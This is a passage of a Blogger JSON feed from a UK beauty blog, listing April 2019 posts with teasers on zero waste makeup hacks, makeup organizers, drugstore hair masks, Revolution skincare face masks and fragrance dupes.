"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSNj8iHYnG2BBfmutH5Zs6aTKrnqZUjEmLpout3OZXlMcFAt8yFJmgdkCJiicycN9jhYiG3V7apkFVdPw6NhJuzl49qw3u6klBF71sXdo4Y3pqy_MMpL3NhKh1VXHaSSV0jHiTH7LDoU\/s72-c\/12-new-makeup-products-for-summer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7838214633675393407"},"published":{"$t":"2019-04-26T09:00:00.000+01:00"},"updated":{"$t":"2019-04-26T09:00:05.863+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty Hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eco friendly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zero Waste"}],"title":{"type":"text","$t":"8 Genius Zero Waste Makeup Hacks "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1111\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-opmoLp8XUQFhD9ExMgC3fqtkl3bhq2gMDkovyqRXQHldPzoYZdk-QbMqhoK_-tBtJiVhkr7pYQjB0od-tTSSg51-BJmgAwBzuUiaT0Eh1gSbi2XfeSxaOBQK3vTSBIipJqP50fr_cQ\/s1600\/zero-waste-beauty-hacks.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFrom opting for plastic-free packaging to taking your own reusable bag when shopping, we have all become conscious of waste and the effect it has on our world. That being said I think we could all do with being a little less wasteful when it comes to everyday products we use beyond food packaging. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFrom re-purposing items, and restoring them where possible to clever ways to extend the shelf-life of products! So I thought I would start by sharing a few tricks and tips on how I recycle my own beauty products and try to help the zero-waste cause!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7838214633675393407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7838214633675393407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7838214633675393407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/genius-zero-waste-makeup-hacks.html","title":"8 Genius Zero Waste Makeup Hacks "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-opmoLp8XUQFhD9ExMgC3fqtkl3bhq2gMDkovyqRXQHldPzoYZdk-QbMqhoK_-tBtJiVhkr7pYQjB0od-tTSSg51-BJmgAwBzuUiaT0Eh1gSbi2XfeSxaOBQK3vTSBIipJqP50fr_cQ\/s72-c\/zero-waste-beauty-hacks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3304657130440497531"},"published":{"$t":"2019-04-24T09:00:00.000+01:00"},"updated":{"$t":"2019-04-24T19:42:19.806+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup expiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring clean"}],"title":{"type":"text","$t":"How to Spring Clean your Makeup Collection The Right Way"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQd11g44WSreL_f0djDywai-EP1ta8ETG3QNb9eITJYGCS7LSd0NczV9pDcWFAeP6oZLqt6hyphenhyphenW6OtkTwquZuZqadQpqDq0DmbRrZcGeHtFkbCdcq-jsIiW_B5zJ3EMLvmS6ikZriBxis\/s1600\/how-to-spring-clean-your-makeup-collection.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpring is here and while we may be turning to declutter our wardrobe and generally tidying, our makeup collection can be totally overlooked and actually in dire need of a clean out. So I\u0026#39;m here with an easy 6-step guide on how to spring clean your makeup collection effectively without the stress.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow, find an easy makeup expiration chart to check if all your makeup is fresh, along with some simple tips and clever hacks on how to clean dreaded makeup sponges and more! I really hope this easy guide helps you get into the spirit of cleaning out your makeup collection and shedding a few unwanted or old products.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3304657130440497531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3304657130440497531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3304657130440497531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/how-to-spring-clean-your-makeup.html","title":"How to Spring Clean your Makeup Collection The Right Way"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQd11g44WSreL_f0djDywai-EP1ta8ETG3QNb9eITJYGCS7LSd0NczV9pDcWFAeP6oZLqt6hyphenhyphenW6OtkTwquZuZqadQpqDq0DmbRrZcGeHtFkbCdcq-jsIiW_B5zJ3EMLvmS6ikZriBxis\/s72-c\/how-to-spring-clean-your-makeup-collection.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6813221342627564142"},"published":{"$t":"2019-04-19T09:00:00.001+01:00"},"updated":{"$t":"2019-04-19T09:00:04.785+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"organization"}],"title":{"type":"text","$t":"The Best Gold Makeup Organizers for Makeup Junkies "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhX-XbJ7GoInFCPitbJcBZmFLGjw0MVjxZm5_2v6VZM4cAhaMKpi-Jmk_c1xfnqstZ8Mg5GCUPehF2koWCFfQKQGyzuJlvPXRsswEi-L2kTdizlqtcH6H_zucYMzqqldKNQ_jjKPww0s\/s1600\/Best-gold-makeup-organizers.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you are here then you most likely own makeup products you want to keep neat and tidy and in some kind of order. The best way to do this, of course, is with a makeup organizer; from small units to makeup towers that can hold a huge amount it\u0026#39;s the ideal makeup storage solution.  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut what if you are after something more than plain acrylic makeup storage or you are simply over the rose gold trend and want to update the storage you have. Well, hopefully, I have just the finds for you with a round-up of the best gold makeup organizers around right now, plus a great DIY hack at the end! This post contains affiliate links.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6813221342627564142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6813221342627564142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6813221342627564142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/the-best-gold-makeup-organizers.html","title":"The Best Gold Makeup Organizers for Makeup Junkies "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhX-XbJ7GoInFCPitbJcBZmFLGjw0MVjxZm5_2v6VZM4cAhaMKpi-Jmk_c1xfnqstZ8Mg5GCUPehF2koWCFfQKQGyzuJlvPXRsswEi-L2kTdizlqtcH6H_zucYMzqqldKNQ_jjKPww0s\/s72-c\/Best-gold-makeup-organizers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2168047795396802646"},"published":{"$t":"2019-04-16T09:00:00.000+01:00"},"updated":{"$t":"2019-04-16T09:00:04.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair mask"}],"title":{"type":"text","$t":"5 Best Drugstore Hair Mask Conditioners for Damaged Hair"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy2Z9WuRlnV0xezVorF5CjsWJYdSeFMoGgw8jDMYINZqCqrkpSnK8H5UdQe6u4DZEfg18Zg1MygVuDgGuDuLoaj1OE0kNcf5_zFRlsHVw20AkaNNc6GuHWR6YgT7DlMJ7B2OcHK0S0mZ8\/s1600\/best-drugstore-hair-masks.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMuch like your skin, hair needs moisturise and while conditioners can add a little hydration and gloss it\u0026#39;s hair masks that you need to be looking to when your hair feels in need of some TLC.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI definitely love a premium hair mask, I\u0026#39;ve mentioned \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html\" target=\"_blank\"\u003Emy love for Coco \u0026amp; Eve Hair Masque\u003C\/a\u003E, many a time, but good results can be found on a budget - as long as you know the right ones to pick up!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow you will find the best drugstore hair masks for damaged hair. These are all masks I\u0026#39;ve used on a regular basis one time or another and truly love... and this is coming from a girl with naturally dry and often frizzy hair! If your hair is in need of some nourishment I hope you find a new bargain favourite here.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2168047795396802646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2168047795396802646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2168047795396802646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/best-drugstore-hair-mask-conditioners.html","title":"5 Best Drugstore Hair Mask Conditioners for Damaged Hair"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy2Z9WuRlnV0xezVorF5CjsWJYdSeFMoGgw8jDMYINZqCqrkpSnK8H5UdQe6u4DZEfg18Zg1MygVuDgGuDuLoaj1OE0kNcf5_zFRlsHVw20AkaNNc6GuHWR6YgT7DlMJ7B2OcHK0S0mZ8\/s72-c\/best-drugstore-hair-masks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6029855340837492755"},"published":{"$t":"2019-04-11T09:00:00.000+01:00"},"updated":{"$t":"2019-04-11T09:00:08.771+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face masks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Revolution Skincare Launch Four Face Masks For All Skin Types"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtFSgJ-Wh3W76PLBHE7ayxh5r8_C5qVZSwpQ4ZUx4NMu0dLr7F1pgVpgXKSoxSTSgAOkyYVNyNr1kRnspvx04Tiqcsih27y4oGrZ4gWGPj13n5zdCULjuvBG2aJW19OkZ8az0Kz951GpE\/s1600\/revolution-skincare-new-face-masks.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOnly 8 months ago Revolution Skincare launched, since then it’s become a rival for The Ordinary and most inexpensive skincare brands.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFrom serums to moisturiser the skincare sister brand to Makeup Revolution has been missing one thing - face masks.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUntil now that is!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6029855340837492755\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6029855340837492755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6029855340837492755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/revolution-skincare-launch-face-masks.html","title":"Revolution Skincare Launch Four Face Masks For All Skin Types"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtFSgJ-Wh3W76PLBHE7ayxh5r8_C5qVZSwpQ4ZUx4NMu0dLr7F1pgVpgXKSoxSTSgAOkyYVNyNr1kRnspvx04Tiqcsih27y4oGrZ4gWGPj13n5zdCULjuvBG2aJW19OkZ8az0Kz951GpE\/s72-c\/revolution-skincare-new-face-masks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6940153719719384624"},"published":{"$t":"2019-04-09T09:00:00.002+01:00"},"updated":{"$t":"2021-07-07T22:59:08.968+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Perfume"}],"title":{"type":"text","$t":"9 Cult Classic Fragrance Dupes "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"Perfume-Dupes-UK\" border=\"0\" data-original-height=\"1165\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH_0gK_azMGsdEYoakFkb4FN8q1FLAxpcn38HMAmBj67Zm-0-QfvgWWUYt-kYnyDcBbc-aYB1TXQZZrvg9eNPjr1opTfwN4kJ3kond9DCqqldKbHpKe0HbFGko0LMgu9vjiyZkRjjHn0\/s16000\/cheap-fragrance-dupes.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFor a while now I\u0026#39;ve been on a mission to find cheap alternatives for the high-end makeup products I love. \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETo me, this makes sense for three reasons - 1. It feeds my savvy nature and brings me joy 2. I have a much cheaper back-up product once I run out of my favourite and 3. I like \u0026#39;dupes\u0026#39; for frivolous use. You know using on non-special occasions and for throwing in a handbag without worrying it will get damaged or worn looking.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFrom my favourite bronzer to endless Charlotte Tilbury products (you can see my huge CT dupe post \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html\"\u003Ehere\u003C\/a\u003E) I\u0026#39;m a woman obsessed!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESo I\u0026#39;m now focusing on the best fragrance dupes, again that I can throw in my bag, spray liberally and use whenever I feel like it because the spend with a perfume dupe is always going to be low!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBelow you will find quite a few fragrance dupes for some of the best-selling perfumes that all fit into the \u0026#39;cult classics\u0026#39; category - I hope you find a dupe for your own favourite perfume here.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERELATED POST: \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html\"\u003EUltimate Charlotte Tilbury Lipstick Dupe List\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6940153719719384624\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6940153719719384624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6940153719719384624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html","title":"9 Cult Classic Fragrance Dupes 